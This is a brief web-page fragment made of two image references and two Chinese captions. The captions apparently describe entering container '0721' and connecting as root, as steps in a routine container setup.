
进入0721容器

连接root